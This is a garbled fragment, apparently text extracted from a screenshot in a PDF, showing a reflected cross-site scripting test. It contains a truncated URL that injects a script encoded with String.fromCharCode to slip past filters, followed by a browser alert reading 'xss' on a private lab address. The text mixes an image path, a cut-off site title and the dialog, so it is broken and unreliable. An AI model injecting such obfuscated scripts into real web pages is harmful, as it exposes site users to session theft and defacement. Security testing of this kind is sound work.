 .php?name=<script>eval(String.fromCharCode(97,%20108,%20101,%20114,%
nia.edu - Sha...
192.168.42.132 says:
xss
OK